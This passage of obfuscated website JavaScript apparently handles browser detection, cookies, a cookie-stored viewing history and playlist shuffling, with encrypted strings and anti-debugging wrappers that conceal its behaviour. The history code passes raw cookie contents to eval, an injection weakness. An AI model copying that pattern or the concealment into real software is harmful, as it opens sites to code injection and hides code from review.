_0x2fa131[_0x1940('23','I5fB')](_0x3e535f,_0x391b95);},'QEMdf':_0x2fa131[_0x1940('24','phhP')],'NlKfs':_0x2fa131[_0x1940('25','6l$w')],'QAtZu':_0x2fa131[_0x1940('26','wts3')]};if(_0x2fa131[_0x1940('27','sIId')](_0x2fa131[_0x1940('28','F7hy')],_0x2fa131[_0x1940('29','UhRk')])){var _0x1bcee2=!![];return function(_0x39013d,_0xb63055){var _0x194354=_0x1bcee2?function(){if(_0xb63055){var _0x387c80=_0xb63055[_0x1940('2a','J8dC')](_0x39013d,arguments);_0xb63055=null;return _0x387c80;}}:function(){};_0x1bcee2=![];return _0x194354;};}else{_0x12a5c1[_0x1940('2b','wts3')]($,_0x12a5c1[_0x1940('2c','&lAg')])['eq'](i)[_0x1940('2d','F7hy')]()[_0x1940('2e','mo0h')](_0x12a5c1[_0x1940('2f','A&o0')],_0x12a5c1[_0x1940('30','vQ3J')]);}}();(function(){_0x2fa131[_0x1940('31','SI3P')](_0x4b1f07,this,function(){var _0x998331=new RegExp(_0x2fa131[_0x1940('32','B)cr')]);var _0x402e85=new RegExp(_0x2fa131[_0x1940('33','MplC')],'i');var _0x1bd57a=_0x2fa131[_0x1940('34','[S@f')](_0x1fd3dd,_0x2fa131[_0x1940('35','Awqn')]);if(!_0x998331[_0x1940('36','wts3')](_0x2fa131[_0x1940('37','mo0h')](_0x1bd57a,_0x2fa131[_0x1940('38','MplC')]))||!_0x402e85[_0x1940('39','R&BL')](_0x2fa131[_0x1940('3a','S2tN')](_0x1bd57a,_0x2fa131[_0x1940('3b','SVEu')]))){_0x2fa131[_0x1940('3c','sIId')](_0x1bd57a,'0');}else{_0x2fa131[_0x1940('3d','SVEu')](_0x1fd3dd);}})();}());var _0x2213ab=function(){var _0x3b5a88={'JBGac':function(_0x260b0c,_0x4534fb){return _0x2fa131[_0x1940('3e','@W&o')](_0x260b0c,_0x4534fb);},'qrMMK':function(_0x477059,_0x23a64a){return _0x2fa131[_0x1940('3f','#]Z$')](_0x477059,_0x23a64a);},'yNXFK':function(_0x3cdd7a,_0x4d5f82){return _0x2fa131[_0x1940('40','*GtS')](_0x3cdd7a,_0x4d5f82);},'rVGxi':function(_0x54ce2f,_0x281fe3){return _0x2fa131[_0x1940('41','phhP')](_0x54ce2f,_0x281fe3);},'FMMYX':function(_0x39594a,_0x217e0c){return _0x2fa131[_0x1940('42','edbu')](_0x39594a,_0x217e0c);},'GhViw':_0x2fa131[_0x1940('43','vQ3J')],'kclAt':function(_0x50a765,_0x41e3ce){return _0x2fa131[_0x1940('44','UhRk')](_0x50a765,_0x41e3ce);},'dGgGS':_0x2fa131[_0x1940('45',')G%e')],'gbqOg':_0x2fa131[_0x1940('46','O1MI')],'TAJvM':function(_0x562d74,_0x2f6590){return _0x2fa131[_0x1940('47','R&BL')](_0x562d74,_0x2f6590);},'mRfBo':_0x2fa131[_0x1940('48','J8dC')],'ddPwe':function(_0x1fc350,_0x1e847c){return _0x2fa131[_0x1940('49','yz@P')](_0x1fc350,_0x1e847c);},'gbwll':_0x2fa131[_0x1940('4a','Yw6d')],'YsIfQ':_0x2fa131[_0x1940('4b',']C[n')],'bRkCe':function(_0x4e2e52,_0x35f4b7){return _0x2fa131[_0x1940('4c','[S@f')](_0x4e2e52,_0x35f4b7);},'OONtb':_0x2fa131[_0x1940('4d','5(3]')],'InwTb':function(_0x1d83fb,_0x3293ac){return _0x2fa131[_0x1940('4e','R&BL')](_0x1d83fb,_0x3293ac);},'sPRNY':_0x2fa131[_0x1940('4f','phhP')],'XzXvQ':function(_0x4db96e,_0x416785){return _0x2fa131[_0x1940('50','B)cr')](_0x4db96e,_0x416785);},'ndXCr':_0x2fa131[_0x1940('51','*GtS')]};var _0x52a9f1=!![];return function(_0x5b5b21,_0x2240a3){if(_0x3b5a88[_0x1940('52','H3$p')](_0x3b5a88[_0x1940('53','B)cr')],_0x3b5a88[_0x1940('54','O1MI')])){json+=_0x3b5a88[_0x1940('55','mo0h')](_0x3b5a88[_0x1940('56','*GtS')](_0x3b5a88[_0x1940('57','$F*6')](_0x3b5a88[_0x1940('58','5(3]')](_0x3b5a88[_0x1940('59','S(!f')](_0x3b5a88[_0x1940('5a','@W&o')](_0x3b5a88[_0x1940('5b','%RU*')](_0x3b5a88[_0x1940('5c','A&o0')](_0x3b5a88[_0x1940('5d','edbu')],history[_0x3b5a88[_0x1940('5e','phhP')](len,0x1)][_0x1940('5f','B)cr')]),_0x3b5a88[_0x1940('60','6l$w')]),history[_0x3b5a88[_0x1940('61','[S@f')](len,0x1)][_0x1940('62','A&o0')]),_0x3b5a88[_0x1940('63','#]Z$')]),history[_0x3b5a88[_0x1940('64','QNcx')](len,0x1)][_0x1940('65','mo0h')]),_0x3b5a88[_0x1940('66','vQ3J')]),history[_0x3b5a88[_0x1940('67','J8dC')](len,0x1)][_0x1940('68','R&BL')]),_0x3b5a88[_0x1940('69','A&o0')]);}else{var _0x3e27ff=_0x52a9f1?function(){var _0x6d8990={'iYOak':_0x3b5a88[_0x1940('6a','Yw6d')]};if(_0x3b5a88[_0x1940('6b','f7bZ')](_0x3b5a88[_0x1940('6c',')G%e')],_0x3b5a88[_0x1940('6d','Y!ip')])){if(_0x2240a3){if(_0x3b5a88[_0x1940('6e','I5fB')](_0x3b5a88[_0x1940('6f','6l$w')],_0x3b5a88[_0x1940('70',']C[n')])){var _0x281f66;if(days){_0x281f66=days;}else{_0x281f66='';}$[_0x1940('71','2)Qb')](name,value,{'expires':_0x281f66,'path':'/'});}else{var _0x38f765=_0x2240a3[_0x1940('72','f7bZ')](_0x5b5b21,arguments);_0x2240a3=null;return _0x38f765;}}}else{var _0x230a20=_0x6d8990[_0x1940('73','Yw6d')][_0x1940('74','i3ch')]('|'),_0x267cc4=0x0;while(!![]){switch(_0x230a20[_0x267cc4++]){case'0':_0x2eeb48[_0x1940('75','I5fB')]=func;continue;case'1':_0x2eeb48[_0x1940('76','wts3')]=func;continue;case'2':_0x2eeb48[_0x1940('77','7h2z')]=func;continue;case'3':_0x2eeb48[_0x1940('78','A&o0')]=func;continue;case'4':var _0x2eeb48={};continue;case'5':_0x2eeb48[_0x1940('79','sIId')]=func;continue;case'6':return _0x2eeb48;case'7':_0x2eeb48[_0x1940('7a','5(3]')]=func;continue;case'8':_0x2eeb48[_0x1940('7b','SI3P')]=func;continue;}break;}}}:function(){};_0x52a9f1=![];return _0x3e27ff;}};}();var _0x3ad7b0=_0x2fa131[_0x1940('7c','SVEu')](_0x2213ab,this,function(){var _0x462242=function(){};var _0x54d62e=_0x2fa131[_0x1940('7d',')G%e')](typeof window,_0x2fa131[_0x1940('7e','MplC')])?window:_0x2fa131[_0x1940('7f','phhP')](typeof process,_0x2fa131[_0x1940('80','UhRk')])&&_0x2fa131[_0x1940('81','#]Z$')](typeof require,_0x2fa131[_0x1940('82','yG2j')])&&_0x2fa131[_0x1940('83','J8dC')](typeof global,_0x2fa131[_0x1940('84','OK^@')])?global:this;if(!_0x54d62e[_0x1940('85','EkS#')]){_0x54d62e[_0x1940('85','EkS#')]=function(_0x462242){if(_0x2fa131[_0x1940('86','Y!ip')](_0x2fa131[_0x1940('87','2)Qb')],_0x2fa131[_0x1940('88','Y!ip')])){var _0x46eecb=firstCall?function(){if(fn){var _0x52d64c=fn[_0x1940('89','Y!ip')](context,arguments);fn=null;return _0x52d64c;}}:function(){};firstCall=![];return _0x46eecb;}else{var _0x38899e=_0x2fa131[_0x1940('8a','OK^@')][_0x1940('8b','7h2z')]('|'),_0x26439e=0x0;while(!![]){switch(_0x38899e[_0x26439e++]){case'0':return _0x13f295;case'1':_0x13f295[_0x1940('8c','yG2j')]=_0x462242;continue;case'2':_0x13f295[_0x1940('8d','B(gB')]=_0x462242;continue;case'3':var _0x13f295={};continue;case'4':_0x13f295[_0x1940('8e','t9KS')]=_0x462242;continue;case'5':_0x13f295[_0x1940('8f','i3ch')]=_0x462242;continue;case'6':_0x13f295[_0x1940('90','$F*6')]=_0x462242;continue;case'7':_0x13f295[_0x1940('91','mo0h')]=_0x462242;continue;case'8':_0x13f295[_0x1940('92','yz@P')]=_0x462242;continue;}break;}}}(_0x462242);}else{var _0x4cf114=_0x2fa131[_0x1940('93','sIId')][_0x1940('94','O1MI')]('|'),_0x10b65e=0x0;while(!![]){switch(_0x4cf114[_0x10b65e++]){case'0':_0x54d62e[_0x1940('95','QNcx')][_0x1940('96',')G%e')]=_0x462242;continue;case'1':_0x54d62e[_0x1940('97','f7bZ')][_0x1940('98',']C[n')]=_0x462242;continue;case'2':_0x54d62e[_0x1940('99','p]XD')][_0x1940('9a','&sbg')]=_0x462242;continue;case'3':_0x54d62e[_0x1940('9b','&sbg')][_0x1940('9c','@W&o')]=_0x462242;continue;case'4':_0x54d62e[_0x1940('9d','phhP')][_0x1940('9e','J8dC')]=_0x462242;continue;case'5':_0x54d62e[_0x1940('9f','B(gB')][_0x1940('a0','F7hy')]=_0x462242;continue;case'6':_0x54d62e[_0x1940('a1','OK^@')][_0x1940('a2','I5fB')]=_0x462242;continue;}break;}}});_0x2fa131[_0x1940('a3','QNcx')](_0x3ad7b0);return!!document[_0x1940('a4','B(gB')](_0x2fa131[_0x1940('a5','%RU*')])[_0x1940('a6','sIId')];}(),'useragent':function(){var _0x4a4202={'eYCoZ':function(_0x1c87de,_0x2f66a7){return _0x1c87de<_0x2f66a7;},'iSwrC':_0x1940('a7','$F*6'),'zQfjD':function(_0x447e7d,_0x5ba871){return _0x447e7d<_0x5ba871;},'cyOJJ':_0x1940('a8','7h2z'),'rbDRo':_0x1940('a9','S2tN'),'WYbHZ':_0x1940('aa','6l$w'),'oznjJ':function(_0x33fd9e,_0x2b1e6f){return _0x33fd9e<_0x2b1e6f;},'ieykv':_0x1940('ab','H3$p'),'moqHL':function(_0x419e93,_0x14d956){return _0x419e93<_0x14d956;},'NFSzU':_0x1940('ac','B(gB'),'XLFJc':function(_0x4a4983,_0x27ac01){return _0x4a4983<_0x27ac01;},'WOsau':_0x1940('ad','i3ch'),'lSPUK':_0x1940('ae','wts3'),'oyMDP':function(_0x2930e2,_0x4fd2c4){return _0x2930e2<_0x4fd2c4;},'jEFjD':_0x1940('af','6l$w'),'VAdHx':function(_0x283383,_0x699d2e){return _0x283383===_0x699d2e;},'sJESA':_0x1940('b0','SI3P'),'XXEBq':function(_0x217735,_0x3dd761){return _0x217735<_0x3dd761;},'vPyOi':_0x1940('b1','yz@P')};var _0x1baa94=navigator[_0x1940('b2','f7bZ')];return{'mobile':!!_0x1baa94[_0x1940('b3','B)cr')](/AppleWebKit.*Mobile.*/),'ios':!!_0x1baa94[_0x1940('b4','OK^@')](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':_0x4a4202[_0x1940('b5','I5fB')](-0x1,_0x1baa94[_0x1940('b6','@W&o')](_0x4a4202[_0x1940('b7','SI3P')]))||_0x4a4202[_0x1940('b8','wts3')](-0x1,_0x1baa94[_0x1940('b9','5(3]')](_0x4a4202[_0x1940('ba','6l$w')])),'iPhone':_0x4a4202[_0x1940('bb','SI3P')](-0x1,_0x1baa94[_0x1940('bc','wts3')](_0x4a4202[_0x1940('bd','[YR]')]))||_0x4a4202[_0x1940('be','edbu')](-0x1,_0x1baa94[_0x1940('bf','mo0h')](_0x4a4202[_0x1940('c0','MplC')])),'iPad':_0x4a4202[_0x1940('c1','wts3')](-0x1,_0x1baa94[_0x1940('c2','R&BL')](_0x4a4202[_0x1940('c3','t9KS')])),'trident':_0x4a4202[_0x1940('c4','*ZAT')](-0x1,_0x1baa94[_0x1940('c5','[S@f')](_0x4a4202[_0x1940('c6','APjX')])),'presto':_0x4a4202[_0x1940('c7','f7bZ')](-0x1,_0x1baa94[_0x1940('c8','A&o0')](_0x4a4202[_0x1940('c9','*GtS')])),'webKit':_0x4a4202[_0x1940('ca','&sbg')](-0x1,_0x1baa94[_0x1940('cb','6l$w')](_0x4a4202[_0x1940('cc','QNcx')])),'gecko':_0x4a4202[_0x1940('cd','OK^@')](-0x1,_0x1baa94[_0x1940('ce','t9KS')](_0x4a4202[_0x1940('cf','t9KS')]))&&_0x4a4202[_0x1940('d0','5(3]')](-0x1,_0x1baa94[_0x1940('d1','&lAg')](_0x4a4202[_0x1940('d2','vQ3J')])),'weixin':_0x4a4202[_0x1940('d3','phhP')](-0x1,_0x1baa94[_0x1940('d4','[YR]')](_0x4a4202[_0x1940('d5','mo0h')]))};}()},'Cookie':{'Set':function(_0x64f14b,_0x5c1ac3,_0x13e1ab){var _0x4566b3;if(_0x13e1ab){_0x4566b3=_0x13e1ab;}else{_0x4566b3='';}$[_0x1940('d6','#]Z$')](_0x64f14b,_0x5c1ac3,{'expires':_0x4566b3,'path':'/'});},'Get':function(_0x5e543f){var _0x402898=$[_0x1940('d7','p]XD')](_0x5e543f);return _0x402898;},'Del':function(_0x227170){$[_0x1940('d8','i3ch')](_0x227170,null,{'expires':-0x1,'path':'/'});}},'History':{'Limit':0xc,'Days':0x7,'Json':'','Init':function(){var _0x5698d3={'YqwHm':_0x1940('d9','yG2j'),'JnMiQ':function(_0x300a6d,_0x355399){return _0x300a6d!==_0x355399;},'rfWCt':_0x1940('da','i3ch'),'dVhwK':function(_0x242e26,_0x319810){return _0x242e26(_0x319810);},'Nitsx':_0x1940('db','*GtS'),'UDcDG':_0x1940('dc','5(3]'),'ochZL':function(_0x3bcd3c,_0x197e1c){return _0x3bcd3c(_0x197e1c);},'tzzry':_0x1940('dd','&sbg'),'qnlgR':_0x1940('de','&lAg'),'XsdHG':_0x1940('df','#]Z$'),'MafEQ':function(_0x13b93d,_0x4efc98){return _0x13b93d(_0x4efc98);},'WXZtj':_0x1940('e0','sIId'),'iKBQX':_0x1940('e1','UhRk'),'OVtVf':_0x1940('e2','F7hy'),'euLOU':_0x1940('e3','SVEu'),'ZcHiJ':_0x1940('e4','OK^@'),'ZeKPR':function(_0x59d213,_0x53b8f4){return _0x59d213<_0x53b8f4;},'JfTsq':function(_0x36bb2b,_0x4c682f){return _0x36bb2b+_0x4c682f;},'PMMpc':function(_0x279fdf,_0x38b0fb){return _0x279fdf+_0x38b0fb;},'xtHUn':function(_0x136200,_0x452de0){return _0x136200+_0x452de0;},'WnAjA':_0x1940('e5',')G%e'),'lqKnh':_0x1940('e6','wts3'),'ArvDP':_0x1940('e7','2)Qb'),'ZOfPD':_0x1940('e8','F7hy'),'EXmrx':_0x1940('e9','MplC'),'zpZUS':_0x1940('ea','2)Qb'),'soyPH':_0x1940('eb','R&BL'),'kzFiU':_0x1940('ec','[S@f'),'QnkSe':_0x1940('ed','i3ch'),'HYRKP':function(_0x55d32b,_0x2c358a){return _0x55d32b(_0x2c358a);},'yEpiF':_0x1940('ee','yz@P'),'ILNgS':function(_0x16d042,_0x25143c){return _0x16d042(_0x25143c);},'WiNkf':_0x1940('ef','S2tN'),'xVCxX':_0x1940('f0','Awqn'),'rHgvO':function(_0x720a6a,_0x986911){return _0x720a6a(_0x986911);},'qbnmH':_0x1940('f1','f7bZ'),'Xdsfn':_0x1940('f2','[YR]'),'EnIZg':_0x1940('f3','@W&o'),'TGJMp':_0x1940('f4','MplC')};var _0x16f18c=ConchEx[_0x1940('f5','OK^@')][_0x1940('f6','phhP')](_0x5698d3[_0x1940('f7','O1MI')]);if(_0x16f18c){var _0x124fc7=_0x5698d3[_0x1940('f8',')G%e')][_0x1940('f9','A&o0')]('|'),_0x44a05d=0x0;while(!![]){switch(_0x124fc7[_0x44a05d++]){case'0':for(i=0x0;_0x5698d3[_0x1940('fa','#]Z$')](i,_0x50d01b[_0x1940('fb','wts3')]);i++){_0x1c3eec=_0x5698d3[_0x1940('fc','Awqn')](_0x5698d3[_0x1940('fd','Y!ip')](_0x5698d3[_0x1940('fe','&sbg')](_0x5698d3[_0x1940('ff','I5fB')](_0x5698d3[_0x1940('ff','I5fB')](_0x5698d3[_0x1940('100','MplC')](_0x5698d3[_0x1940('100','MplC')](_0x5698d3[_0x1940('101','R&BL')](_0x5698d3[_0x1940('102','B(gB')](_0x5698d3[_0x1940('103','[S@f')](_0x5698d3[_0x1940('104','p]XD')](_0x1c3eec,_0x5698d3[_0x1940('105','S2tN')]),_0x50d01b[i][_0x1940('106','S(!f')]),_0x5698d3[_0x1940('107','i3ch')]),_0x50d01b[i][_0x1940('108','vQ3J')]),_0x5698d3[_0x1940('109','I5fB')]),_0x50d01b[i][_0x1940('62','A&o0')]),_0x5698d3[_0x1940('10a','&lAg')]),_0x50d01b[i][_0x1940('10b','B(gB')]),_0x5698d3[_0x1940('10c','#]Z$')]),_0x50d01b[i][_0x1940('10d','wts3')]),_0x5698d3[_0x1940('10e','*ZAT')]);}continue;case'1':_0x5698d3[_0x1940('10f','edbu')]($,_0x5698d3[_0x1940('110',']C[n')])[_0x1940('111','edbu')](_0x1c3eec);continue;case'2':_0x5698d3[_0x1940('112','B)cr')]($,_0x5698d3[_0x1940('113','B)cr')])[_0x1940('114','Y!ip')](_0x5698d3[_0x1940('115','wts3')]);continue;case'3':var _0x50d01b=_0x5698d3[_0x1940('116','5(3]')](eval,_0x5698d3[_0x1940('104','p]XD')](_0x5698d3[_0x1940('117','Yw6d')]('(',_0x16f18c),')'));continue;case'4':var _0x1c3eec='';continue;}break;}}else{_0x5698d3[_0x1940('118','B(gB')]($,_0x5698d3[_0x1940('119','6l$w')])[_0x1940('11a','p]XD')](_0x5698d3[_0x1940('11b','QNcx')]);}_0x5698d3[_0x1940('11c','&sbg')]($,_0x5698d3[_0x1940('11d','[YR]')])[_0x1940('11e','i3ch')](function(){var _0x449c18={'gDeFA':_0x5698d3[_0x1940('11f','APjX')],'PZZln':function(_0x207835,_0x4a957d){return _0x5698d3[_0x1940('120','*ZAT')](_0x207835,_0x4a957d);},'ESbwM':_0x5698d3[_0x1940('121','O1MI')],'KvtZk':function(_0x2b510d,_0x292eda){return _0x5698d3[_0x1940('122','S2tN')](_0x2b510d,_0x292eda);},'FmEqU':_0x5698d3[_0x1940('123','edbu')],'oCFzL':_0x5698d3[_0x1940('124','yG2j')],'bIBBw':function(_0x5b3e85,_0x531fd6){return _0x5698d3[_0x1940('125','S2tN')](_0x5b3e85,_0x531fd6);},'CmQpt':_0x5698d3[_0x1940('126','J8dC')],'InWQx':_0x5698d3[_0x1940('127','SVEu')],'CdFyn':_0x5698d3[_0x1940('128','mo0h')]};_0x5698d3[_0x1940('129','&sbg')]($,_0x5698d3[_0x1940('12a','f7bZ')])[_0x1940('12b','F7hy')](_0x5698d3[_0x1940('12c','5(3]')]);_0x5698d3[_0x1940('12d','J8dC')]($,_0x5698d3[_0x1940('12e','S2tN')])[_0x1940('12f','vQ3J')](_0x5698d3[_0x1940('130','2)Qb')]);_0x5698d3[_0x1940('131','R&BL')]($,_0x5698d3[_0x1940('132','SVEu')])[_0x1940('133','#]Z$')](_0x5698d3[_0x1940('134','vQ3J')]);_0x5698d3[_0x1940('135','EkS#')]($,_0x5698d3[_0x1940('136','7h2z')])[_0x1940('137','APjX')](function(){if(_0x449c18[_0x1940('138','H3$p')](_0x449c18[_0x1940('139','@W&o')],_0x449c18[_0x1940('13a','sIId')])){var _0x500e19=_0x449c18[_0x1940('13b','QNcx')][_0x1940('13c','B)cr')]('|'),_0x3c48c6=0x0;while(!![]){switch(_0x500e19[_0x3c48c6++]){case'0':var _0x4ad745=playlist['eq'](j)[_0x1940('13d','7h2z')](_0x558cab);continue;case'1':--j;continue;case'2':var _0x558cab=playlist['eq'](i)[_0x1940('13e',']C[n')](!![]);continue;case'3':playlist['eq'](i)[_0x1940('13f','QNcx')](_0x4ad745);continue;case'4':++i;continue;}break;}}else{_0x449c18[_0x1940('140','yG2j')]($,_0x449c18[_0x1940('141','O1MI')])[_0x1940('142','mo0h')](_0x449c18[_0x1940('143','Awqn')]);_0x449c18[_0x1940('144','%RU*')]($,_0x449c18[_0x1940('145','#]Z$')])[_0x1940('146','[YR]')](_0x449c18[_0x1940('147','EkS#')]);_0x449c18[_0x1940('148','sIId')]($,_0x449c18[_0x1940('149','B(gB')])[_0x1940('14a','MplC')]();}});});if(_0x5698d3[_0x1940('14b','i3ch')]($,_0x5698d3[_0x1940('14c','phhP')])[_0x1940('14d','#]Z$')]){var _0x1462f4=_0x5698d3[_0x1940('14e','6l$w')]($,_0x5698d3[_0x1940('14f','mo0h')]);ConchEx[_0x1940('150','B(gB')][_0x1940('151','B(gB')](_0x1462f4[_0x1940('152','yG2j')](_0x5698d3[_0x1940('153','@W&o')]),_0x1462f4[_0x1940('154','Awqn')](_0x5698d3[_0x1940('155','EkS#')]),_0x1462f4[_0x1940('156','mo0h')](_0x5698d3[_0x1940('157','OK^@')]),_0x1462f4[_0x1940('158','B(gB')](_0x5698d3[_0x1940('159','#]Z$')]));}},'Set':function(_0x44df19,_0x120b28,_0x234a50,_0x2e12c9){var _0x4f68c2={'AEdfi':function(_0x39d0e0,_0x54e7ba){return _0x39d0e0===_0x54e7ba;},'mdtDR':function(_0x36234e,_0xeed5af){return _0x36234e+_0xeed5af;},'TpSLu':function(_0x163e35,_0x501e23){return _0x163e35+_0x501e23;},'ZnpjB':_0x1940('15a','Y!ip'),'aNNTw':_0x1940('15b','S(!f'),'OVKtg':_0x1940('15c','QNcx'),'uPytY':_0x1940('15d','Y!ip'),'fUjTu':function(_0x575e61,_0x15fbe1){return _0x575e61!==_0x15fbe1;},'LPckF':function(_0x1c4bc8,_0x2d4448){return _0x1c4bc8-_0x2d4448;},'WPBBX':function(_0x271b8e,_0x4c7993){return _0x271b8e!==_0x4c7993;},'zJSOL':_0x1940('15e','UhRk'),'YPTiU':_0x1940('15f','B(gB'),'UEood':function(_0x530286,_0x135e73){return _0x530286+_0x135e73;},'OTToC':function(_0x575ee7,_0x59fed9){return _0x575ee7+_0x59fed9;},'eIaKV':function(_0x2d1575,_0x57add0){return _0x2d1575+_0x57add0;},'dmoZf':function(_0x2bb666,_0x14c36c){return _0x2bb666+_0x14c36c;},'qUWdl':function(_0x350dc3,_0x2b7ac0){return _0x350dc3-_0x2b7ac0;},'KYepE':function(_0x5e0621,_0x368eaa){return _0x5e0621!==_0x368eaa;},'nwFdu':_0x1940('160','MplC'),'IdLOU':_0x1940('161','[S@f'),'KDwWc':function(_0x24bb2b,_0x1a3aca){return _0x24bb2b(_0x1a3aca);},'CJFgL':_0x1940('162','edbu'),'gpupO':_0x1940('163','mo0h'),'kSCIg':_0x1940('164','yG2j'),'AgKay':_0x1940('165','%RU*'),'hsLyO':_0x1940('166','2)Qb'),'jWtnH':function(_0x1edf71,_0x7ac389){return _0x1edf71(_0x7ac389);},'RxnbQ':_0x1940('167','O1MI'),'UKAPM':function(_0x5e6bf9,_0x574558){return _0x5e6bf9(_0x574558);},'VTonv':function(_0x198eff,_0x4cfae0){return _0x198eff+_0x4cfae0;},'BWUsC':_0x1940('168','phhP'),'IPDmZ':function(_0xc7128a,_0x850d1c){return _0xc7128a(_0x850d1c);},'hgaeF':function(_0x1e81df,_0x5d5c68){return _0x1e81df+_0x5d5c68;},'XPqLV':function(_0x4cf0bc,_0x5ae603){return _0x4cf0bc+_0x5ae603;},'OEhaY':function(_0x29f114,_0x144c89){return _0x29f114(_0x144c89);},'zxiaf':function(_0x3743ef,_0x1231d8){return _0x3743ef+_0x1231d8;},'ZTUWx':function(_0x13920f,_0x4c0cb8){return _0x13920f>_0x4c0cb8;},'vYQxw':_0x1940('169','mo0h'),'QzArX':_0x1940('16a','R&BL'),'pSGga':function(_0x355f19,_0x440abc){return _0x355f19<_0x440abc;},'qvwqa':function(_0x26a48c,_0x259148){return _0x26a48c-_0x259148;},'QFPEe':function(_0xa2a835,_0x210f1f){return _0xa2a835+_0x210f1f;},'Uarhh':function(_0x3fb99a,_0x5e9940){return _0x3fb99a+_0x5e9940;},'keVxA':function(_0x1d0a28,_0x53d0d5){return _0x1d0a28+_0x53d0d5;},'wBLwP':_0x1940('16b','UhRk'),'MWDgg':function(_0x592939,_0x5182c5){return _0x592939+_0x5182c5;},'urNIh':function(_0x149675,_0x1671f1){return _0x149675+_0x1671f1;},'GZSpy':function(_0x350bab,_0x4f81bc){return _0x350bab+_0x4f81bc;},'AYaah':function(_0x32f07d,_0x129135){return _0x32f07d-_0x129135;},'ceiJE':function(_0xb98aaf,_0x49025c){return _0xb98aaf-_0x49025c;},'WuFya':_0x1940('16c','6l$w')};if(!_0x120b28){_0x120b28=document[_0x1940('16d',']C[n')];}var _0x52f373=ConchEx[_0x1940('16e','yG2j')][_0x1940('16f','QNcx')](_0x4f68c2[_0x1940('170','$F*6')]);var _0x1c2835=0x0;var _0x4be6cf=!![];if(_0x52f373){_0x52f373=_0x4f68c2[_0x1940('171','Yw6d')](eval,_0x4f68c2[_0x1940('172','O1MI')](_0x4f68c2[_0x1940('173','p]XD')]('(',_0x52f373),')'));_0x1c2835=_0x52f373[_0x1940('174','[S@f')];_0x4f68c2[_0x1940('175','%RU*')]($,_0x52f373)[_0x1940('176','sIId')](function(){var _0x4f36bb={'vwhjF':function(_0x1223c5,_0xa4fd17){return _0x4f68c2[_0x1940('177','A&o0')](_0x1223c5,_0xa4fd17);},'nzrkQ':_0x4f68c2[_0x1940('178','&lAg')],'HQEsd':_0x4f68c2[_0x1940('179','I5fB')],'imoHs':_0x4f68c2[_0x1940('17a','[YR]')]};if(_0x4f68c2[_0x1940('17b','5(3]')](_0x44df19,this[_0x1940('17c','S2tN')])){if(_0x4f68c2[_0x1940('17d','vQ3J')](_0x4f68c2[_0x1940('17e','%RU*')],_0x4f68c2[_0x1940('17f',']C[n')])){;}else{_0x4be6cf=![];var _0x2c68cf='[';_0x4f68c2[_0x1940('180','B(gB')]($,_0x52f373)[_0x1940('181','Y!ip')](function(_0xb7891){var _0x5afa2d={'rOOix':function(_0x1d9637,_0x207420){return _0x4f68c2[_0x1940('182','R&BL')](_0x1d9637,_0x207420);},'VhbPY':function(_0x3669c5,_0x2ff437){return _0x4f68c2[_0x1940('183','Awqn')](_0x3669c5,_0x2ff437);},'bubzp':function(_0x332ae0,_0x232453){return _0x4f68c2[_0x1940('184','2)Qb')](_0x332ae0,_0x232453);},'iqMrJ':function(_0x56b0ca,_0x318d8f){return _0x4f68c2[_0x1940('185','O1MI')](_0x56b0ca,_0x318d8f);},'kUINV':_0x4f68c2[_0x1940('186',']C[n')],'bwFtl':_0x4f68c2[_0x1940('187','p]XD')],'jSzRQ':_0x4f68c2[_0x1940('188','Awqn')],'pRpca':_0x4f68c2[_0x1940('189','*ZAT')],'kedZk':function(_0x1283fc,_0x295204){return _0x4f68c2[_0x1940('18a','Yw6d')](_0x1283fc,_0x295204);},'ECopf':function(_0x4718e3,_0x5fa4f1){return _0x4f68c2[_0x1940('18b','t9KS')](_0x4718e3,_0x5fa4f1);}};var _0x408a5e,_0x4a65b0,_0x1318ab,_0x1d5891;if(_0x4f68c2[_0x1940('18c','yz@P')](this[_0x1940('18d','A&o0')],_0x44df19)){_0x408a5e=_0x44df19;_0x4a65b0=_0x234a50;_0x1318ab=_0x120b28;_0x1d5891=_0x2e12c9;}else{if(_0x4f68c2[_0x1940('18e','phhP')](_0x4f68c2[_0x1940('18f','Y!ip')],_0x4f68c2[_0x1940('190','QNcx')])){_0x408a5e=this[_0x1940('191','APjX')];_0x4a65b0=this[_0x1940('192','F7hy')];_0x1318ab=this[_0x1940('193','&lAg')];_0x1d5891=this[_0x1940('194','A&o0')];}else{var _0x3e9080,_0x3f4b79,_0x36865e,_0x3cef37;if(_0x5afa2d[_0x1940('195','*GtS')](this[_0x1940('196','Y!ip')],_0x44df19)){_0x3e9080=_0x44df19;_0x3f4b79=_0x234a50;_0x36865e=_0x120b28;_0x3cef37=_0x2e12c9;}else{_0x3e9080=this[_0x1940('197','&sbg')];_0x3f4b79=this[_0x1940('198','5(3]')];_0x36865e=this[_0x1940('199','APjX')];_0x3cef37=this[_0x1940('19a','mo0h')];}_0x2c68cf+=_0x5afa2d[_0x1940('19b','&sbg')](_0x5afa2d[_0x1940('19c','6l$w')](_0x5afa2d[_0x1940('19d','I5fB')](_0x5afa2d[_0x1940('19e','p]XD')](_0x5afa2d[_0x1940('19f','#]Z$')](_0x5afa2d[_0x1940('1a0','O1MI')](_0x5afa2d[_0x1940('1a1','2)Qb')](_0x5afa2d[_0x1940('1a0','O1MI')](_0x5afa2d[_0x1940('1a2','sIId')],_0x3e9080),_0x5afa2d[_0x1940('1a3','QNcx')]),_0x3f4b79),_0x5afa2d[_0x1940('1a4','R&BL')]),_0x36865e),_0x5afa2d[_0x1940('1a5','MplC')]),_0x3cef37),'\x22}');if(_0x5afa2d[_0x1940('1a6','p]XD')](_0xb7891,_0x5afa2d[_0x1940('1a7','B)cr')](_0x1c2835,0x1))){_0x2c68cf+=',';}}}_0x2c68cf+=_0x4f68c2[_0x1940('1a8',')G%e')](_0x4f68c2[_0x1940('1a9','SVEu')](_0x4f68c2[_0x1940('1aa','UhRk')](_0x4f68c2[_0x1940('1ab','f7bZ')](_0x4f68c2[_0x1940('1ac','f7bZ')](_0x4f68c2[_0x1940('1ad','MplC')](_0x4f68c2[_0x1940('1ac','f7bZ')](_0x4f68c2[_0x1940('1ae','QNcx')](_0x4f68c2[_0x1940('1af','5(3]')],_0x408a5e),_0x4f68c2[_0x1940('187','p]XD')]),_0x4a65b0),_0x4f68c2[_0x1940('1b0','t9KS')]),_0x1318ab),_0x4f68c2[_0x1940('1b1','p]XD')]),_0x1d5891),'\x22}');if(_0x4f68c2[_0x1940('1b2','B)cr')](_0xb7891,_0x4f68c2[_0x1940('1b3','O1MI')](_0x1c2835,0x1))){if(_0x4f68c2[_0x1940('1b4','t9KS')](_0x4f68c2[_0x1940('1b5','A&o0')],_0x4f68c2[_0x1940('1b6',